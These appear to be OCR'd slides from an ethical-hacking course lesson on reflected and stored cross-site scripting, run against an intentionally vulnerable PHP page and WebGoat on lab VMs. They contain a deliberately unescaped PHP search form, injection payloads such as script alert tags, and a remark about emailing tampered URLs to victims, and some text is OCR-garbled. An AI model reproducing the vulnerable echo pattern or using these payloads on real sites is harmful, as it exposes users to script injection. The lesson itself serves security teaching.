

https://www.youtube.com/watch?v=dFci82qwXA0

Excellent set of tutorials on XSS





As root on your eh-owasp-xx vm:

```
cd /var/www
mkdir lesson12
cd lesson12/
mkdir xss01
cd xss01/
scp xxxxx76@opus:/home/cis76/depot/lesson12/xss01/* .
```

Adding the DrapsTV webpage to your OWASP VM.





```
root@owaspbwa:/var/www/lesson12/xss01# cat index.php
<!DOCTYPE html>
<html>
<!-- Credit: DrapsTV at https://www.youtube.com/watch?v=dFci82qwXA0 -->
<title> XSS Tutorial #2 </title>
<body>
<h1 align="center"> Try My New Search Feature! </h1>
The web page has
<form action="index.php" method="get">
                                                               a one field web
       <input type="text" name="search" placeholder="search" />
                                                               form and a submit
       <input type="submit" value="Search" />
</form>
                                                               button.
<br />
<br />
<?php
if(isset($ GET["search"]))
                                                                 Form data is sent
{
       echo "The results of your search for: ".$ GET["search"];
                                                                 in the URL via the
       echo "<br /> tr /> <i>Sorry No Results Found! </i>";
                                                                 http GET method.
}
?>
<h3 align="center"> This website was made by me! I hope you really really like it! </h3>
</body>
</html>
root@owaspbwa:/var/www/lesson12/xss01#
```





#### http://10.76.xx.101/lesson12/xss01/index.php

| <u>File Edit View History Bookmarks Tools H</u> elp            |       |
|----------------------------------------------------------------|-------|
| S XSS Tutorial #2 × +                                          |       |
| () 10.76.5.101/lesson12/xss01/index.php C Q Search A l the ↓ A | • 🛡 = |
|                                                                |       |
| Try My New Search Feature!                                     |       |
|                                                                |       |
| search Search                                                  |       |
|                                                                |       |
| This website was made by me! I hope you really really like it! |       |
|                                                                |       |
|                                                                |       |
|                                                                |       |
|                                                                |       |
|                                                                |       |
|                                                                |       |

Browsing to EH-OWASP-05 VM from the EH-WinXP-05 VM in Pod 5





Star Wars

Search

Search for: Star Wars

#### http://10.76.xx.101/lesson12/xss01/index.php?search=Star+Wars

| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp              |   |   |
|----------------------------------------------------------------------------------------------------|---|---|
| SS Tutorial #2 × +                                                                                        |   |   |
| <ul> <li>(i) 10.76.5.101/lesson12/xss01/index.php?s</li> <li>C Q Search</li> <li>A I III → A Ø</li> </ul> | Ø | Ξ |
| Try My New Search Feature!                                                                                |   |   |
| The results of your search for: Star Wars                                                                 |   |   |
| Sorry No Results Found!                                                                                   |   |   |
| This website was made by me! I hope you really really like it!                                            |   |   |
|                                                                                                    |   |   |





<font color="green">

Search

Search for: <font color="green">

http://10.76.xx.101/lesson12/xss01/index.php?search=%3Cfont+color%3D%22green%22%3E

| Elle     Edit     View     History     Bookmarks     Tools     Help       X55     Tutorial #2     X     Help                                | Encoding used:       |
|----------------------------------------------------------------------------------------------------|----------------------|
| (i)       10.76.5.101/lesson12/xss01/index.php?search= <f< td="">       C       Q       Search       ☆       自       ♦       ♠       ●</f<> | %22 is "<br>%3C is < |
| Try My New Search Feature!                                                                                                    | %3D is =<br>%3E is > |
| The results of your search for:                                                                                                    |                      |
| Sorry No Results Found!<br>This website was made by me! I hope you really really like it!                                                   |                      |
|                                                                                                    |                      |
|                                                                                                    |                      |
|                                                                                                    |                      |



Manually edit the URL at the top of the webpage, changing green to red

http://10.76.xx.101/lesson12/xss01/index.php?search=%3Cfont+color%3D%22red%22%3E

| Elle     Edit     Vjew     Higtory     Bookmarks     Tools     Help       So     XSS Tutorial #2     X     + | Encoding used:       |
|----------------------------------------------------------------------------------------------------|----------------------|
| <ul> <li>(i) 10.76.5.101/lesson12/xss01/index.php?s</li> <li>C Q Search</li> <li>C A Search</li> </ul>       | %22 is *<br>%3C is < |
| Try My New Search Feature!                                                                                   | %3D is =<br>%3E is > |
| The results of your search for:                                                                              |                      |
| Sorry No Results Found!                                                                                      |                      |
| This website was made by me! I hope you really really like it!                                               |                      |
|                                                                                                    |                      |
|                                                                                                    |                      |
|                                                                                                    |                      |

CIS 76 - Lesson 12



DRAF

#### Reflected Cross-Site Scripting (XSS) Example TV Computer Science

#### http://10.76.xx.101/lesson12/xss01/index.php?search=%3Cfont+color%3D%22red%22%3E



Copy and paste the URI into a different browser and the JavaScript is still executed.

Note, that a tampered URL could be emailed to another user to click on.





been hacked!")</script> Search

Search for: <script>alert("You've been hacked!")</script>

http://10.76.xx.101/lesson12/xss01/index.php?search=Uh+Oh%3Cscript%3Ealert%28 %22You%27ve+been+hacked%21%22%29%3C%2Fscript%3E





#### CIS 76 - Lesson 12

#### Reflected Cross-Site Scripting (XSS) Example

As root on your EH-OWASP-xx VM:

cd /var/www
mkdir lesson12
cd lesson12/
mkdir xss01
cd xss01/
scp xxxxx76@opus:/home/cis76/depot/lesson12/xss01/\* .

To try it, browse to your EH-OWASP VM from either EH-Kali-xx or EH-WinXP VMs.

CIS 76 - Lesson 12



# Stored **Cross-Site** Scripting (XSS) Example



## Stored Cross-Site Scripting (XSS)

- The attacker uses the web application to post content containing <script> tags full of malicious JavaScript code.
- Later when the victim reads the posted content their browser will execute the malicious script.
- Persistent because the malicious code is stored in the web application database.



## Stored Cross-Site Scripting (XSS)

Example Overview:

We will use WebGoat on EH-OWASP-xx to simulate how an attacker can use cross-site scripting to insert malicious code into content for a forum-like web application. In this case a the malicious code stored in the database will display an annoying "Mu Ha Ha Ha" message.

Any victims that read the infected message post will get the annoying message.

The attacker/victim will browse from EH-WinXP to the EH-OWASP web server.



#### Stored Cross-Site Scripting Reference



#### Mozilla Firefox i | 10.76.5.101/WebGoat/source?solution=true Lesson Plan Title: How to Perform Stored Cross Site Scripting (XSS) Concept / Topic To Teach: It is always a good practice to scrub all inputs, especially those inputs that will later be used as parameters to OS commands, scripts, and database queries. It is particularly important for content that will be permanently stored somewhere. Users should not be able to create message content that could cause another user to load an undesirable page or undesirable content when the user's message is retrieved. General Goal(s): The user should be able to add message content that cause another user to load an undesirable page or content. Ellinander - Comme -9.0.0.

http://10.76.xx.101/WebGoat/sour ce?solution=true

Solution page on OWASP VM website



#### **EX-WinXP-xx**

| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |                              |            |
|----------------------------------------------------------------------------------------------|------------------------------|------------|
| 🚳 owaspbwa OWASP Broken W 🗙 🕂                                                                |                              |            |
| ( 10.76.5.101                                                                                | C Q Search ☆ 自 ♣ 숚 ♥         | ୭ ≡        |
| TRAINING APPLICATIONS                                                                        |                              |            |
| OWASP WebGoat                                                                                | OWASP WebGoat.NET            | C ave II   |
| OWASP ESAPI Java SwingSet Interactive                                                        | ⊕ <u>OWASP Mutillidae II</u> | down a     |
| € <u>OWASP RailsGoat</u>                                                                     | OWASP Bricks                 | little     |
| OWASP Security Shepherd                                                                      | 1 Ghost                      |            |
| Magical Code Injection Rainbow                                                               | 0<br>bWAPP                   |            |
| 🔁 Damn Vulnerable Web Application                                                            |                              | We are     |
|                                                                                              |                              | 5 for this |
| REALISTIC, INTENTIONALLY VULNERABLE APPLIC.                                                  | ATIONS                       | example    |
| OWASP Vicnum                                                                                 | OWASP 1-Liner                |            |
| 🔁 <u>Google Gruyere</u>                                                                      | 1 Hackxor                    |            |

Browsing to 10.76.xx.101 (EH-OWASP-xx) from the EH-WinXP-xx



#### http://10.76.xx.101

| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> o | kmarks <u>T</u> ools <u>H</u> elp                                                          |             |   |  |  |
|------------------------------------------------------------|--------------------------------------------------------------------------------------------|-------------|---|--|--|
| Connecting                                                 | × +                                                                                        |             |   |  |  |
| € (1) 10.76.5.101                                          | 🗙 🔍 Search 🔂 🖨 🖊                                                                           |             | Ξ |  |  |
|                                                            |                                                                                            |             | ^ |  |  |
| TRAINING APPLICAT                                          | DNS                                                                                        |             |   |  |  |
|                                                            |                                                                                            |             |   |  |  |
| OWASP WebGoat                                              | OWASP WebGoat.NET                                                                          |             |   |  |  |
|                                                            | on Required                                                                                | ×           |   |  |  |
|                                                            | A username and password are being requested by http://10.76.5.101. The site says: "WebGoat |             |   |  |  |
| OWA User Name:                                             |                                                                                            | upication . |   |  |  |
| OWA Password:                                              | •••••                                                                                      |             |   |  |  |
|                                                            | OK Cancel                                                                                  | ,<br>       |   |  |  |
| <u> </u>                                                   |                                                                                            |             |   |  |  |
| 🔁 🖸 Damn Vulnerable V                                      | eb Application                                                                             |             |   |  |  |
|                                                            |                                                                                            |             |   |  |  |
| DEALISTIC INTENTI                                          | MALLY VILLNEDARLE ARRITGATIONS                                                             |             |   |  |  |
| KCALISTIC, INTENTI                                         | MALLI VOLMERADLE AFFLICATIONS                                                              |             |   |  |  |
|                                                            |                                                                                            |             |   |  |  |
| <u>Owase viction</u>                                       |                                                                                            |             |   |  |  |
| Waiting for 10.76.5.101                                    |                                                                                            |             | × |  |  |

#### *Login to WebGoat with password = guest*



#### http://10.76.xx.101/WebGoat/attack



#### Start OWASP WebGoat Training



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900



#### Navigate to Stored XSS Attacks on left panel



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900

| Title:   | News                         |   |
|----------|------------------------------|---|
| Message: | Mirai bot attacks again      |   |
|          |                              |   |
|          |                              |   |
| Submit   |                              |   |
| Messag   | e List                       |   |
|          | ASPECT SECURITY              | ~ |
|          | Application Security Experts |   |

Add first message



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900

| Title: New lai<br>Message: New e | )<br>xtra credit lab | availahle |        |          | _ |
|----------------------------------|----------------------|-----------|--------|----------|---|
|                                  |                      | available |        |          |   |
|                                  |                      |           |        |          |   |
| Submit                           |                      |           |        |          |   |
| Message List<br><u>News</u>      |                      |           |        |          |   |
| Fil                              | rst message liste    | d here    | ASPECT | SECURITY | ~ |

Add second message



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900



#### Add a third, malicious message, using javascript

<script language="javascript" type="text/javascript">alert("Mu Ha Ha Ha");</script>

Also in /home/cis76/depot/lesson12/xss02/code.txt directory on Opus

111



#### http://10.76.xx.101/WebGoat/attack?Screen=374&menu=900

